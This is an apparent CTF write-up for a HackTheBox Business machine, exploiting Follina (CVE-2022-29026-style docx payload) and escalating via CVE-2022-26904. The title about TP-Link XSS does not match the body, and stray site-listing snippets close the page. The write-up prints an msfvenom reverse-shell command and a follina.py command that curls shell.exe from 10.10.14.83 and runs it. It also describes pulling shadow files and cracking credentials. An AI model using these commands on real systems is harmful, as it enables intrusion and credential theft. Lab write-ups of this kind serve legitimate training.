Stored XSS on TP-Link WR740N
TP-Link WR740N suffers from a few stored XSS vulnerabilities.
research tp-link-WR740NThis is an “easy” machine from HackTheBox Business CTF.
Enumeration:


So looking at the port 8080 we can see a page that is looking for documents to scan. This gave us a first impression that the windows machine could be vulnerable to a recent vulnerability named follina. We are going to use the following script to get a foothold: https://github.com/chvancooten/follina.py
Clone the repo, go inside it, create a reverse shell and place it under the www directory within the script folder:

msfvenom -p windows/x64/shell_reverse_tcp lhost=10.10.14.83 lport=445 -f exe -o shell.exe
Ignore the other binaries, they are there because of enumeration inside the machine.
Set up a listener on port 445 and execute the following command on the script root folder:
python follina.py -t docx -m command -c "Start-Process c:\windows\system32\cmd.exe -WindowStyle hidden -ArgumentList '/c mkdir C:\temp && curl http://10.10.14.83:8080/shell.exe -o C:\temp\shell.exe && C:\temp\shell.exe'" -u 10.10.14.83 -P 8080
This script will create a docx document that we are going to upload to the service listening on port 8080:

After a minute or two we get a callback to our server running on port 8080 to retrieve the shell executable and a few seconds later we get the callback on our listener on port 445:

So after enumerating for a while and running winPeas.exe i found two interesting things. First we got the credentials for the current user (they are at the AutoLogon registry):

Next, i discover that the current user has wsl.exe installed on their session. Veryfing his privileges, we can see that he can use every command as sudo:

Knowing this, we can extract shadow and passwd files:



We crack the files using unshadow (to create the john hash) and john. We obtain the following credentials:

You can verify that the credentials are valid (on the windows machine) using a lot of techiniques but since i wanted to see what the user could access, i used runasCS.exe to get a shell as the Infinity user:

Since we have two valid users, we can use CVE-2022-26904 to escalate privileges. Metasploit has a module to explore this. You need credentials of one user (Infinity) and a meterpreter session from another user (Anomaly):


We are now ready to use the msfconsole module:

TP-Link WR740N suffers from a few stored XSS vulnerabilities.
research tp-link-WR740NTP-Link WR740N suffers from an LFI vulnerability in the /help/ directory.
research tp-link-WR740NThis is an “easy” machine from HackTheBox Business CTF.
writeup hackthebox ctfThis is an easy machine from TryHackMe.
writeup tryhackmeThis is an easy machine from TryHackMe.
writeup tryhackme